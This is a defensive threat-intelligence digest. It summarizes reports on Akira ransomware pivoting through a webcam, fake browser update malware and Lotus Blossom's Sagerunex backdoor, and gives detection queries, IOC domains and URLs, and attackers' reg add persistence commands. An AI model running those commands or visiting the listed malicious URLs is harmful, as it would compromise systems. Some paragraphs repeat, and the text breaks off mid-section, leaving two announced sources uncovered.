The Feed 2025-03-07

AI Generated Podcast
https://open.spotify.com/episode/3FXoJWxG7yWPSVbl4yb4Fg?si=Zkifj4BgRQ65orVJQO9kMg
Summarized Sources
- Camera off: Akira deploys ransomware via webcam: This article details the Akira ransomware’s tactics, including exploiting weak links like IoT devices and evolving its code, and provides key security takeaways regarding patching, threat actor evolution, and EDR bypasses, along with prevention and remediation advice.
- Finding Malware: Detecting Fake Browser Updates Attacks with Google Security Operations: This Google Security Operations blog post analyzes fake browser update attacks, focusing on the FAKEUPDATES, FAKESMUGGLES, and FAKETREFF malware families, their attack techniques, and offers detection strategies within the Google SecOps platform.
- Lotus Blossom espionage group targets multiple industries with different versions of Sagerunex and hacking tools: Cisco Talos attributes cyber espionage campaigns targeting various sectors to the Lotus Blossom group, known for exclusively using the Sagerunex backdoor, which has evolved to use third-party cloud services for command and control.
- Malvertising campaign leads to info stealers hosted on GitHub: Microsoft Threat Intelligence reports on a widespread malvertising campaign that uses GitHub to host initial payloads which then deploy information stealers like Lumma and Doenerium, often with NetSupport RAT, employing a multi-stage attack chain.
- Unmasking the new persistent attacks on Japan: Cisco Talos uncovers targeted attacks on Japanese organizations that exploit a PHP vulnerability (CVE-2024-4577) to execute PowerShell and deploy Cobalt Strike, along with less commonly seen tools like the Blue-Lotus JavaScript webshell framework.
Camera off: Akira deploys ransomware via webcam
Summary
This article from S-RM details an incident where the Akira ransomware group successfully bypassed an organization’s Endpoint Detection and Response (EDR) system by compromising an unsecured webcam on the network and deploying ransomware from it. The incident began with the threat actor gaining initial access via a remote access solution and deploying AnyDesk for persistence. After an initial attempt to deploy ransomware on a Windows server was blocked by the EDR, the attacker conducted a network scan, identified a vulnerable webcam, and leveraged it to deploy a Linux-based ransomware variant via SMB protocol, ultimately encrypting files across the network. The article highlights the evolving tactics of Akira, the importance of securing all network-connected devices (including IoT), and the need for comprehensive security strategies beyond just EDR deployment.
Technical Details
 The attack commenced with the Akira threat actor compromising the victim’s network using an externally facing remote access solution. Following initial access, the attackers deployed AnyDesk.exe, a legitimate remote management and monitoring tool, to establish persistent access within the environment. This aligns with Akira’s typical tactics, allowing them to maintain control and conduct further reconnaissance.
The attack commenced with the Akira threat actor compromising the victim’s network using an externally facing remote access solution. Following initial access, the attackers deployed AnyDesk.exe, a legitimate remote management and monitoring tool, to establish persistent access within the environment. This aligns with Akira’s typical tactics, allowing them to maintain control and conduct further reconnaissance.
Subsequently, the threat actor moved laterally within the network to a server using Remote Desktop Protocol (RDP). Akira frequently utilizes RDP to interact with endpoints and blend in with legitimate administrator activity. The initial ransomware deployment attempt targeted a Windows server with a password-protected zip file named ‘win.zip’, containing the ransomware binary ‘win.exe’. However, the victim organization had deployed an EDR tool on their network, which successfully identified and quarantined the compressed file before it could be unzipped and executed.
Realizing their initial attempt was thwarted by the EDR, the threat actor pivoted their approach. Prior to the failed ransomware deployment, they had conducted an internal network scan to discover open ports, services, and connected devices. This scan identified several Internet of Things (IoT) devices, including webcams and a fingerprint scanner, connected to the network. These unprotected devices presented an opportunity to circumvent the EDR that was monitoring traditional endpoints.
The threat actor identified a webcam as a suitable pivot point due to several factors:
- The webcam had critical vulnerabilities, including remote shell capabilities and unauthorized remote viewing.
- It was running a lightweight Linux operating system that supported command execution, making it compatible with Akira’s Linux ransomware variant.
- Crucially, the webcam did not have any EDR tools installed and likely lacked the storage capacity for such tools.
Once the webcam was identified as a viable target, the threat actor promptly deployed their Linux-based ransomware. They utilized the Server Message Block (SMB) protocol to transfer and execute the ransomware from the compromised webcam to the targeted server. Although SMB is considered a less efficient method for ransomware deployment, it remained effective in this scenario due to the lack of monitoring on the IoT device and the absence of EDR. The increased malicious SMB traffic originating from the webcam went unnoticed by the victim’s security team. This successful deployment from an unprotected device allowed Akira to ultimately encrypt files across the victim’s network.
The article also notes the evolution of the Akira ransomware, which originally was developed in Rust and has since transitioned to a newer version using C++. As a Ransomware-as-a-Service (RaaS), it operates across both Windows and Linux systems, highlighting its versatility. Furthermore, the S-RM team observed that while EDR was present in 40% of incidents they responded to, threat actors often bypassed it through limited coverage, lack of active monitoring, or misconfiguration.
Recommendations
The S-RM team provided the following security recommendations based on this incident:
- Patching priorities: Extend patch management strategies to include all network-connected devices, especially IoT devices, which are often overlooked but can serve as entry points to critical systems.
- Network restriction or segmentation: Isolate IoT devices on a separate network segment that cannot directly communicate with servers or user workstations. Alternatively, restrict the communication of these devices to specific ports and IP addresses.
- Internal network audit: Regularly audit all devices connected to the internal network to identify potential security weaknesses and unauthorized or rogue devices.
- Patch and device management: Ensure all devices, including IoT devices, are regularly patched with the latest updates. Change default passwords on IoT devices to strong, unique passwords.
- Turn devices off: Keep IoT devices powered off when they are not actively in use to minimize their attack surface.
- Monitor network traffic: Implement monitoring of network traffic originating from IoT devices to detect any anomalous or malicious activity.
Hunting methods
The article provides indicators of compromise but does not include specific hunting queries like Yara, Sigma, KQL, or SPL. However, network monitoring for unusual SMB traffic originating from IoT devices could be a potential hunting method based on this incident.
IOC
File Hashes (SHA-1):
3920f3c63686514e8e0288f8227e92c969d690e5 - win.exe (Akira ransomware binary for Windows machines)
b5a5bd9f727623b2eeea051e1dd7d57705daa03a - win.zip (Compressed folder containing the Akira ransomware binary)
ac9952bcfcecab7400e837d55f91e9a5eeb67d07 - e7 (Akira ransomware binary for Linux and ESXi machines)
Hash was not retrievable. - AnyDesk.exe (A legitimate remote management and monitoring tool)
Original link: https://www.s-rminform.com/latest-thinking/camera-off-akira-deploys-ransomware-via-webcam
Finding Malware: Detecting Fake Browser Updates Attacks with Google Security Operations
Summary
This Google Security Operations blog post from Managed Defense details the threat of fake browser update attacks, a social engineering and malware delivery method. It examines three prominent malware families that utilize this tactic: the long-standing FAKEUPDATES (also known as SocGholish), the more recent FAKESMUGGLES (2023), and the newly discovered FAKETREFF (2024). The post outlines the typical attack lifecycle, the unique technical characteristics and payload delivery techniques of each malware family, and provides detection opportunities within the Google SecOps platform, including hunting queries and YL2 rules to aid security teams in identifying and mitigating these threats.
Technical Details
 The blog post describes the common lifecycle of fake browser update attacks, which typically involves the following stages:
The blog post describes the common lifecycle of fake browser update attacks, which typically involves the following stages:
- Compromised Website: Attackers inject malicious JavaScript into vulnerable websites. This script often fingerprints hosts and performs eligibility checks before displaying a fake update page.
- Fake Update Page: Users are redirected to a customized fake update page designed to trick them into downloading malicious software disguised as a legitimate browser update.
- Delivery: The malware is commonly delivered via drive-by downloads, where users unintentionally download malicious software simply by visiting the compromised or malicious website. In the case of FAKESMUGGLES, HTML Smuggling techniques are employed to assemble the payload locally.
- Payload: The initial payload is often a JavaScript file within a ZIP archive. This malicious JavaScript acts as a downloader, responsible for delivering additional malware.
The post then delves into the specifics of each malware family:
FAKEUPDATES (SocGholish)
Infection Chain: Infections typically begin when a user accesses a compromised website containing a reference to malicious JavaScript code. Multiple injected JavaScript references on a single compromised site are common. This initial script often loads another script from a different server, which performs environment checks (e.g., secure vs. analysis) and may track mouse movement before redirecting the user to the fake update page.
Fake Update Page: The fake update page prompts the user to download a JavaScript file.
Payload: The downloaded JavaScript acts as a downloader and communicates with its command-and-control (C2) server using HTTP POST requests. The initial POST contains a Base64-encoded value signaling a successful compromise. The C2 responds with a script to collect system information, including details about the operating system, installed software (like antivirus), network configuration, and running processes. Subsequently, FAKEUPDATES can execute additional commands or download further executables based on the attacker’s objectives. Observed follow-on activities include enumeration and modification of the Microsoft Outlook signatures folder to harvest NTLM login information.
FAKESMUGGLES
Delivery Mechanism: This malware family utilizes HTML Smuggling to deliver its payload. This technique uses HTML5 and JavaScript features (specifically the <a> tag’s download attribute and JavaScript Blobs) to assemble the malicious payload directly on the user’s system, bypassing network security controls like WAFs.
Infection Chain: Similar to FAKEUPDATES, infection starts with accessing a compromised website containing a script tag that loads an obfuscated JavaScript file named original.js from a remote server. This script checks the browser type and operating system via the User-Agent string. If the user’s environment matches the criteria, the script loads a fake update page within an iframe.
Fake Update Page: The embedded fake update page contains obfuscated JavaScript and an encoded data Blob. The script decodes the Blob (which is Base64-encoded) to create a file, often named Update.js, which is then downloaded locally using the HTML5 download attribute of an <a> tag, effectively assembling the payload on the user’s machine.
Payload: The downloaded Update.js file can be several megabytes in size and contains obfuscated malicious functions alongside benign-looking code. It initiates an HTTP POST request to an embedded C2 URL. If the C2 responds, the script creates a new function to execute the content of the response. NetSupport Manager, a legitimate remote control software, has been observed as a final payload delivered by FAKESMUGGLES to gain remote access.
FAKETREFF
Distribution Service: Unlike FAKESMUGGLES, FAKETREFF appears to be leveraged as a malware distribution service, delivering a variety of payloads.
Infection Chain: The infection begins with injected JavaScript on a compromised website. This small script loads another obfuscated script from a C2 server, often disguised with benign filenames like web-analyzer.js or analytics.js. This initial script checks for the existence of a Cookie (e.g., isCompleted, isConnected, isDone) to avoid repeatedly showing the fake update page to the same user.
Information Gathering: FAKETREFF gathers user information (IP address, location, browser name, OS, referrer URL, UserAgent) to fingerprint the host.
C2 Communication: The collected information is Base64-encoded and sent to the C2 server, typically in the form of an HTTP GET request to hxxps://{C2_domain}.com/js.php. The server’s response can either be the fake update page or a PageErrorLoad message, in which case the script may reload the page.
Fake Update Page: The fake update page contains a Download button that, when clicked, calls the handleDownload function. This function redirects the user to a PHP file hosting the payload and notifies the C2 of the successful download via an HTTP POST request to /stat.php. After the download, the user is redirected to a benign website.
Payload: FAKETREFF has been observed delivering various payloads, including NetSupport Manager, CLEANBOOST, and DARKGATE malware, using different file types like MSIX, EXE, and JS.
Industries
Not explicitly mentioned in the source, although the potential for ransomware deployment suggests a broad range of targets.
Recommendations
The blog post emphasizes proactive steps for organizations to mitigate the risk of fake browser update attacks and provides specific detection opportunities. While not framed as explicit recommendations, the provided hunting methods and detection rules implicitly suggest areas of focus for security teams:
- Monitor for unusual process execution: Specifically, look for
wscript.exelaunchingcmd.exewith output redirection or other suspicious command-line arguments. - Investigate access to and modification of the Microsoft Outlook signatures folder.
- Monitor for the registration of scheduled tasks in unusual locations like AppData, Documents, Desktop, or Downloads.
- Hunt for registry Run keys executing binaries from the ProgramData directory.
- Implement custom detection rules in Google SecOps to identify suspicious file creation and process execution patterns associated with fake update malware.
Hunting methods
The blog post provides several UDM queries for Google SecOps to hunt for malicious activity related to fake browser update attacks:
- Windows Script Host launching command prompt with output redirect:
metadata.event_type = "PROCESS_LAUNCH" AND principal.process.file.full_path = /wscript/ nocase AND target.process.file.full_path = /cmd/ nocase AND target.process.command_line = /\s>>/ AND ( target.process.command_line = /\/C schtasks/ nocase OR target.process.command_line = /\/C copy/ nocase OR target.process.command_line = /\/C ping/ nocase OR target.process.command_line = /\/C type\s.?[A-Z]:\\Users\\/ nocase OR target.process.command_line = /\/C.*systeminfo / nocase OR target.process.command_line = /\/C wmic/ nocase OR target.process.command_line = /\/C ipconfig \/all/ nocase OR target.process.command_line = /\/C qwinsta/ nocase OR target.process.command_line = /\/C.*&net/ nocase OR target.process.command_line = /\/C.*nltest/ nocase OR target.process.command_line = /\/C echo.*http(s)?:\/\// nocase OR target.process.command_line = /\/C.*pythonw\.exe/ nocase ) - Enumeration of Microsoft Outlook signatures folder:
metadata.event_type = "PROCESS_LAUNCH" AND target.process.command_line = /microsoft\\signatures/ nocase AND ( target.process.command_line = /cat/ nocase OR target.process.command_line = /ls/ nocase OR target.process.command_line = /dir/ nocase ) - PowerShell commands modifying Outlook signatures:
metadata.event_type = "PROCESS_LAUNCH" AND target.process.file.full_path = /powershell/ nocase AND target.process.command_line = /microsoft\\signatures/ nocase AND target.process.command_line = /replace/ - Scheduled task registration in unusual locations:
metadata.event_type = "PROCESS_LAUNCH" AND target.process.command_line = /register-scheduledtask/ nocase AND target.process.command_line = /-Execute/ nocase AND ( target.process.command_line = /AppData/ nocase OR target.process.command_line = /Documents/ nocase OR target.process.command_line = /Desktop/ nocase OR target.process.command_line = /Downloads/ nocase ) - Registry Run keys executing binary in ProgramData:
metadata.event_type = "REGISTRY_CREATION" AND target.registry.registry_key = /Software\\Microsoft\\Windows\\CurrentVersion\\Run/ nocase AND NOT target.registry.registry_key = /RunOnce/ nocase AND target.registry.registry_value_data = /programdata/ nocase AND NOT target.registry.registry_value_data = /Lenovo/ nocase AND NOT target.registry.registry_value_data = /Bomgar/ nocase AND NOT target.registry.registry_value_data = /Teams/ nocase AND NOT target.registry.registry_value_data = /FastTrack/ nocase AND NOT target.registry.registry_value_data = /Alibaba/ nocase AND NOT target.registry.registry_value_data = /<Your exclusion here>/ nocase - Broad search for wscript.exe launching cmd.exe (SecOps Demo Query):
metadata.event_type = "PROCESS_LAUNCH" AND principal.process.file.full_path = /wscript/ nocase AND target.process.file.full_path = /cmd/ nocase
The post also provides YL2 rules for Google SecOps to detect fake browser update malware activity:
- Detecting files created in the Downloads directory by a browser with common fake update filenames:
rule fake_updates_file_creation { meta: author = "Mandiant" description = "This rule matches on the commonly used filename created by fake browser udpate malware from a browser process." mitre_attack_tactic = "User Execution" mitre_attack_technique = "User Execution: Malicious File" mitre_attack_url = "https://attack.mitre.org/techniques/T1204/002/" mitre_attack_version = "v15.1" severity = "Medium" priority = "Medium" platform = "Windows" type = "hunt" events: ( $e.metadata.event_type = "FILE_CREATION"or $e.metadata.event_type = "FILE_MODIFICATION" ) and re.regex($e.principal.process.parent_process.file.full_path, `explorer\.exe`) nocase re.regex($e.principal.process.file.full_path, `(msedge|chrome|firefox|opera|brave)\.exe`) nocase re.regex($e.target.file.full_path, `\\Users\\[^\\\/]+\\Downloads\\(Updates?|Update_{0,6}|download)\.(js|zip|rar|msix)$`) nocase condition: $e } - Detecting the execution of a JS file located in the Downloads or Temp directory by wscript.exe:
rule fake_updates_process_launch { meta: author = "Mandiant" description = "This rule matches in the execution of fake browser update malware on the system." mitre_attack_tactic = "Execution" mitre_attack_technique = "Command and Scripting Interpreter: JavaScript" mitre_attack_url = "https://attack.mitre.org/techniques/T1059/007/" mitre_attack_version = "v15.1" severity = "High" priority = "High" platform = "Windows" type = "hunt" events: $e.metadata.event_type = "PROCESS_LAUNCH" and ( re.regex($e.target.process.command_line, `wscript\.exe.+\\users\\.+\\AppData\\Local\\Temp\\.+\\Update.*\.js`) nocase or re.regex($e.principal.process.command_line, `wscript\.exe.+\\users\\.+\\AppData\\Local\\Temp\\.+\\Update.*\.js`) nocase or re.regex($e.target.process.command_line, `wscript\.exe.+\\users\\.+\\Downloads\\Update.*\.js`) nocase or re.regex($e.principal.process.command_line, `wscript\.exe.+\\users\\.+\\Downloads\\Update.*\.js`) nocase ) condition: $e } - Rule to detect initial HTTP GET requests from FAKETREFF malware:
rule faketreff_http_get_request { meta: author = "Mandiant" description = "Detect HTTP GET requests of FAKETREFF including victim information" mitre_attack_tactic = "Command and Control" mitre_attack_technique = "Application Layer Protocol: Web Protocols" mitre_attack_url = "https://attack.mitre.org/techniques/T1071/001/" mitre_attack_version = "v15.1" severity = "Medium" priority = "Medium" platform = "Windows" type = "hunt" events: $e.metadata.event_type = "NETWORK_HTTP" $e.network.http.method = "GET" re.regex($e.target.url, `\.php\?device=windows&ip=.{1,40}&refferer=aHR0c.{1,100}&browser=.{1,20}&ua=.{1,200}domain.{1,100}&loc=.{1,10}&is_ajax={1,2}`) nocase condition: $e }
IOC
Domains:
packedbrick.com
blacksaltvs.com
virtual.urban-orthodontics.com
jlkc.scheme.corycabana.net
whizability.com
chhimi.com
experiture.com
URLs:
https://packedbrick.com/fB4xUEmTeFV83lzG2hSRlSntuq8FJ6Q0-JaBCv4v6g
https://blacksaltvs.com/f2xiSQSDP8CyeXrv78zk9FGV8IZj9SXXVc-Mpx3OSHO
https://virtual.urban-orthodontics.com/SzlPnTABcVwGVGlOvfQpFv2kbu78xQA7Olfsfv2Y=
https://jlkc.scheme.corycabana.net/editContent
https://whizability.com/cdn-vs/index.php
https://whizability.com/cdn-vs/update.php?1877
hxxps://{C2_domain}/js.php (FAKETREFF C2 pattern)
https://www.cloudflare.com/cdn-cgi/trace
https://chhimi.com/js.php (Example FAKETREFF C2)
https://chhimi.com/stat.php
https://www.experiture.com/wp-admin/network/rsggj.php
Note: The IOCs provided are extracted directly from the examples and descriptions within the blog post. This list might not be exhaustive and represents infrastructure observed at the time of writing.
Original link: https://www.googlecloudcommunity.com/gc/Community-Blog/Finding-Malware-Detecting-Fake-Browser-Updates-Attacks-with/ba-p/876307
Lotus Blossom espionage group targets multiple industries with different versions of Sagerunex and hacking tools
Summary
Cisco Talos discovered ongoing cyber espionage campaigns attributed to the threat actor Lotus Blossom (also known as Spring Dragon, Billbug, Thrip) since at least 2012. These campaigns target government, manufacturing, telecommunications, and media sectors across various countries, including the Philippines, Vietnam, Hong Kong, and Taiwan. The attackers deploy the Sagerunex backdoor, a malware family used exclusively by Lotus Blossom, along with other hacking tools for post-compromise activities. Talos identified multiple new variants of the Sagerunex backdoor that utilize not only traditional command and control (C2) servers but also legitimate third-party cloud services like Dropbox, Twitter, and the Zimbra open-source webmail as C2 tunnels to evade detection. The operation demonstrates significant success and employs a multi-stage approach to maintain long-term persistence.
Technical Details
 Lotus Blossom employs a range of tactics, techniques, and procedures (TTPs) throughout their attack campaigns. Upon gaining initial access through an unknown vector, the threat actor often uses Windows Management Instrumentation (WMI) for lateral movement within the victim’s internal network. They utilize various hacking and open-source tools to achieve their objectives. These tools include:
Lotus Blossom employs a range of tactics, techniques, and procedures (TTPs) throughout their attack campaigns. Upon gaining initial access through an unknown vector, the threat actor often uses Windows Management Instrumentation (WMI) for lateral movement within the victim’s internal network. They utilize various hacking and open-source tools to achieve their objectives. These tools include:
- Cookie Stealer Tool: A Pyinstaller bundle of an open-source Chrome cookie stealer from GitHub, used to harvest Chrome browser credentials.
- Venom Proxy Tool: A proxy tool developed in Go, customized by the threat actor with hardcoded destination IP addresses for each activity.
- Adjust Privilege Tool: Enables the threat actor to retrieve another process token and adjust privileges for the launched process.
- Archiving Tool: A customized compressed and encrypted tool used to steal files or entire folders, including browser cookie folders, to specific paths with protection.
- Port Relay Tool: Named “mtrain V1.01,” a modified proxy relay tool based on HTran, allowing the threat actor to relay connections from the victim machine to the internet. The command-line usage is exemplified as
mtrain.exe_f2370de517a032a27fcf3ba175e611a1b1a2b0ba -debugwith options for connecting and transmitting ports/hosts. - RAR Tool: An archive manager used for archiving or zipping files.
- Impacket: Frequently used to execute remote processes and commands within the victim’s environment for extended persistence.
Following initial reconnaissance using commands like net, tasklist, quser, ipconfig, netstat, and dir, the threat actor assesses internet connectivity. If restricted, they utilize the target’s proxy settings or the Venom proxy tool to establish connections. Backdoor and hacking tools are commonly deposited in the public\pictures subfolder for easier, less conspicuous access.
The core malware used is the Sagerunex backdoor, identified as an evolution of an older Billbug tool known as Evora. Sagerunex is designed as a dynamic link library (DLL) that is injected into an infected endpoint and executed directly in memory. Lotus Blossom gains persistence by installing Sagerunex within the system registry and configuring it to run as a service on infected endpoints using reg add commands. Examples of these commands include:
reg add HKLM\SYSTEM\CurrentControlSet\Services\tapisrv\Parameters /v ServiceDll /t REG_EXPAND_SZ /d c:\windows\tapisrv.dll /f
reg add HKLM\SYSTEM\CurrentControlSet\Services\tapisrv /v Start /t REG_DWORD /d 2 /f
reg add HKLM\SYSTEM\CurrentControlSet\Services\swprv\Parameters /v ServiceDll /t REG_EXPAND_SZ /d c:\windows\swprv.dll /f
reg add HKLM\SYSTEM\CurrentControlSet\Services\swprv\Parameters /v ServiceDll /t REG_EXPAND_SZ /d c:\windows\system32\swprv.dll /f
reg add HKLM\SYSTEM\CurrentControlSet\Services\appmgmt\Parameters /v ServiceDll /t REG_EXPAND_SZ /d c:\windows\swprv.dll /f
reg add HKLM\SYSTEM\CurrentControlSet\Services\appmgmt /v Start /t REG_DWORD /d 2 /f
reg add HKLM\SYSTEM\CurrentControlSet\Services\appmgmt\Parameters /v ServiceDll /t REG_EXPAND_SZ /d c:\windows\system32\appmgmts.dll /f
They verify the service installation using reg query commands such as:
reg query HKLM\SYSTEM\CurrentControlSet\Services\swprv\Parameters
reg query HKLM\SYSTEM\CurrentControlSet\Services\tapisrv\Parameters
reg query HKLM\SYSTEM\CurrentControlSet\Services\appmgmt\Parameters
Talos identified at least three distinct variants of Sagerunex. Newer variants leverage third-party cloud services for C2, including:
- Dropbox and Twitter: These versions retrieve tokens and use the APIs of these platforms for command and control, sending and receiving data. Specific commands observed include upload_file (0x11u), Set_config_info (0x12u), test_token (0x13u), cmd (0x14u), file_read_file (0x15u), and create_file (0x16u). Configuration files for these variants contain Dropbox and Twitter tokens and potentially the original file paths from the attacker’s machine.
